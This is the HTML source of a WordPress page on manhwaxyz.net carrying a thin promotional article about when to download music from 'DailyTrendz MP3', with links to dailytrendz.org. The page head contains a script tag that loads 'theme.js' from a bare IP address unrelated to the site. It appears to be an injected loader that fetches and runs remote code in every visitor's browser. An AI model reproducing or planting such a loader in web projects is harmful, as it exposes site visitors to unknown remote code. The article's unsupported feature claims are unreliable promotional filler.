         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/posts/6792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://manhwaxyz.net/?p=6792' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fwhen-is-the-best-time-to-download-dailytrendz-mp3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fwhen-is-the-best-time-to-download-dailytrendz-mp3%2F&#038;format=xml" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6792 single-format-standard wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        November 24, 2025                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   <!-- single post start -->

<div id="content" class="post-layout has-thumbnail">
            <div class="container">
                <div class="row">
                    <div class="xs-sticky-content col-lg-9">
                        <div class="single-post-wrapper">
                            <ol class="breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a></li>  <li>When Is the&hellip;</li></ol>                            <div class="ts-grid-box vinkmag-single content-wrapper">
                                <div class="entry-header">
 

    <h1 class="post-title lg">When Is the Best Time to Download DailyTrendz MP3</h1>
                <ul class="post-meta-info">
       
                        <li class="author">
                <a href="https://manhwaxyz.net/author/james-william/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                     
                    James William                </a>
            </li>
                                    <li>
                <i class="fa fa-clock-o"></i>
                January 16, 2024            </li>
            
                                        <li>
                    <a href="https://manhwaxyz.net/category/entertainment/" class="post-cat" style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        Entertainment                    </a>
                </li>
            
                        <li class="active">
                <i class="icon-fire"></i>
                61            </li>
            
                        <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/&#038;t=When%20Is%20the%20Best%20Time%20to%20Download%20DailyTrendz%20MP3" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=When%20Is%20the%20Best%20Time%20to%20Download%20DailyTrendz%20MP3&#038;url=https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/&#038;title=When%20Is%20the%20Best%20Time%20to%20Download%20DailyTrendz%20MP3" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://manhwaxyz.net/when-is-the-best-time-to-download-dailytrendz-mp3/&#038;media=https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028.jpg&#038;description=When%20Is%20the%20Best%20Time%20to%20Download%20DailyTrendz%20MP3" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>3 minute read            </li>
                    </ul>
    </div>                                <div class="post-content-area">
                                                                            <div class="entry-thumbnail post-media post-image post-featured-image">
                                                                                            <img fetchpriority="high" width="750" height="430" src="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028.jpg 750w, https://manhwaxyz.net/wp-content/uploads/2024/01/sdfdfsdg-2024-01-16T122728.028-300x172.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />                                                                                    </div>
                                                                                    <div class="clearfix mb-30"></div>
                                                                                                                <article id="post-6792" class=" post-details post-6792 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<p><strong>Introduction:</strong> In the digital age of music streaming, timing can play a crucial role in optimizing your experience. DailyTrendz MP3, a popular platform for music enthusiasts, offers a diverse collection of tracks that caters to various tastes. To make the most of your downloading experience, let&#8217;s delve into the concept of the best time to download DailyTrendz MP3 and how it can impact your access to the latest hits and timeless classics.</p>
<ol>
<li><b></b><strong><b>Off-Peak Hours for Faster Downloads:</b></strong>Downloading your favorite tunes during off-peak hours can significantly enhance the speed of the process. Off-peak hours are typically when internet traffic is at its lowest. During these times, the server load on platforms like DailyTrendz MP3 is reduced, resulting in faster download speeds. Consider downloading your MP3s during late-night hours or early mornings for a smoother and quicker experience.</li>
<li><b></b><strong><b>Midweek Advantage:</b></strong>Mondays and Fridays are often peak days for internet activity, with users catching up on the latest releases at the beginning and end of the week. To avoid potential slowdowns in download speeds, opt for midweek downloads. Tuesday through Thursday tends to be less congested, ensuring a faster and more efficient download process on DailyTrendz MP3.</li>
<li><b></b><strong><b>Syncing with New Releases:</b></strong>To catch the latest releases promptly, align your download schedule with the platform&#8217;s update cycle. DailyTrendz MP3 regularly updates its music library with new tracks and albums. By downloading during or shortly after these updates, you ensure timely access to the freshest music, staying ahead of the curve in terms of the latest trends and hits.</li>
<li><b></b><strong><b>Consider Your Time Zone:</b></strong>Take advantage of your geographical location and time zone when planning your DailyTrendz MP3 downloads. If possible, choose hours when your region experiences lower internet traffic. This ensures that you benefit from optimal download speeds, providing a seamless experience for accessing your favorite tracks without interruptions.</li>
<li><b></b><strong><b>Scheduled Downloads for Convenience:</b></strong>To avoid the hassle of timing your downloads manually, consider using the scheduling feature provided by DailyTrendz MP3. This feature allows you to set specific times for your downloads, ensuring they occur during periods of lower internet traffic. This hands-free approach ensures convenience while optimizing the efficiency of your download experience.</li>
<li><b></b><strong><b>Explore Limited-Time Promotions:</b></strong><a href="https://dailytrendz.org" target="_blank" rel="noopener"><strong><u>DailyTrendz</u></strong></a> MP3 occasionally offers limited-time promotions, discounts, or exclusive releases. Keep an eye on the platform&#8217;s announcements and promotional periods to make the most of these opportunities. Downloading during such promotions may provide additional perks, such as access to premium features or exclusive content.</li>
<li><b></b><strong><b>Offline Downloads for Flexibility:</b></strong>If timing your downloads proves challenging due to a busy schedule or unpredictable internet availability, take advantage of <a href="https://dailytrendz.org/" target="_blank" rel="noopener"><strong><u>Dailytrendz album download</u></strong></a><strong> </strong>offline feature. Download your favorite tracks when convenient and enjoy them later, even without an active internet connection. This flexibility ensures you can enjoy your music at any time, regardless of external factors.</li>
</ol>
<p><strong>Conclusion:</strong> While the availability of music on DailyTrendz MP3 is constant, optimizing your download experience involves strategic timing. Consider factors such as off-peak hours, midweek advantages, and synchronization with new releases to ensure efficient downloads. Embrace the platform&#8217;s features, such as scheduling and offline downloads, for added convenience. By understanding the best times to download DailyTrendz MP3, you can maximize the efficiency of your music access, ensuring a seamless and enjoyable experience.</p>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                                    <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->

    <div class="author-box">
                   <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                <div class="author-info">
            <h4 class="author-name">James William</h4>
            <p></p>
        </div>
        <div class="clearfix"></div>
    </div>


<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://manhwaxyz.net/t3-r-urinal-screens-deodorizer-enhancing-hygiene-and-freshness/">
                <span>Read Previous</span>
                <p>T3-R Urinal Screens Deodorizer: Enhancing Hygiene And Freshness</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://manhwaxyz.net/a-comprehensive-guide-to-downloading-dailytrendz-mp3/">
                <span>Read Next</span>
                <p>A Comprehensive Guide To Downloading DailyTrendz MP3</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <div class="xs-sticky-sidebar col-lg-3">
                        <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Build-Wealth-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Build-Wealth" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/steps-you-can-take-to-build-wealth/" rel="bookmark" title="Steps You Can Take To Build Wealth">Steps You Can Take To Build Wealth</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-21T03:04:08+00:00">November 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/read-manhwa-online-your-complete-guide-to-enjoying-korean-webtoons-in-english/" rel="bookmark" title="Read Manhwa Online: Your Complete Guide to Enjoying Korean Webtoons in English"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Kitchen-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kitchen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/read-manhwa-online-your-complete-guide-to-enjoying-korean-webtoons-in-english/" rel="bookmark" title="Read Manhwa Online: Your Complete Guide to Enjoying Korean Webtoons in English">Read Manhwa Online: Your Complete Guide to Enjoying Korean Webtoons in English</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-20T10:54:56+00:00">November 20, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/whats-driving-the-surge-in-health-insurance-premiums-in-2025-global-trends-and-local-impacts/" rel="bookmark" title="What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Health-34-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Health" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/whats-driving-the-surge-in-health-insurance-premiums-in-2025-global-trends-and-local-impacts/" rel="bookmark" title="What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts">What’s Driving The Surge In Health Insurance Premiums In 2025? Global Trends And Local Impacts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-19T11:09:17+00:00">November 19, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/deco-and-the-tactical-brilliance-that-redefined-modern-football/" rel="bookmark" title="Deco and the Tactical Brilliance that Redefined Modern Football"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Deco-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Deco" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/deco-and-the-tactical-brilliance-that-redefined-modern-football/" rel="bookmark" title="Deco and the Tactical Brilliance that Redefined Modern Football">Deco and the Tactical Brilliance that Redefined Modern Football</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-17T10:06:35+00:00">November 17, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/defining-tomorrow-why-haanglas-vig-is-the-next-generation-standard-in-high-performance-glazing/" rel="bookmark" title="Defining Tomorrow: Why HaanGlas VIG is the Next-Generation Standard in High-Performance Glazing"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/HaanGlas-19-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="HaanGlas" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/defining-tomorrow-why-haanglas-vig-is-the-next-generation-standard-in-high-performance-glazing/" rel="bookmark" title="Defining Tomorrow: Why HaanGlas VIG is the Next-Generation Standard in High-Performance Glazing">Defining Tomorrow: Why HaanGlas VIG is the Next-Generation Standard in High-Performance Glazing</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-11T04:19:12+00:00">November 11, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/honoring-lives-and-memories-the-tree-of-remembrance/" rel="bookmark" title="Honoring Lives and Memories: The Tree of Remembrance"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Tree-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tree" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/honoring-lives-and-memories-the-tree-of-remembrance/" rel="bookmark" title="Honoring Lives and Memories: The Tree of Remembrance">Honoring Lives and Memories: The Tree of Remembrance</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-04T03:16:22+00:00">November 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/how-buying-wow-gold-can-save-your-time/" rel="bookmark" title="How Buying WoW Gold Can Save Your Time"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/10/Buy-WoW-Gold-28-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Buy-WoW-Gold" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/how-buying-wow-gold-can-save-your-time/" rel="bookmark" title="How Buying WoW Gold Can Save Your Time">How Buying WoW Gold Can Save Your Time</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-10-28T07:45:03+00:00">October 28, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/anmrex-a-smarter-path-to-safe-and-convenient-crypto-investing/" rel="bookmark" title="ANMREX A Smarter Path To Safe And Convenient Crypto Investing"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Crypto-26-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Crypto" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/anmrex-a-smarter-path-to-safe-and-convenient-crypto-investing/" rel="bookmark" title="ANMREX A Smarter Path To Safe And Convenient Crypto Investing">ANMREX A Smarter Path To Safe And Convenient Crypto Investing</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-10-22T04:00:46+00:00">October 22, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/unexpected-delights-for-travelers-at-eq-hotel-kuala-lumpur/" rel="bookmark" title="Unexpected Delights for Travelers at EQ Hotel Kuala Lumpur"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/10/Travelers-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Travelers" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/unexpected-delights-for-travelers-at-eq-hotel-kuala-lumpur/" rel="bookmark" title="Unexpected Delights for Travelers at EQ Hotel Kuala Lumpur">Unexpected Delights for Travelers at EQ Hotel Kuala Lumpur</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-10-21T15:41:22+00:00">October 21, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/giftcardmall-mygift-check-balance-made-easy/" rel="bookmark" title="GiftCardMall MyGift Check Balance Made Easy"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/10/GiftCardMall-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="GiftCardMall" decoding="async" /></a>
							</div>
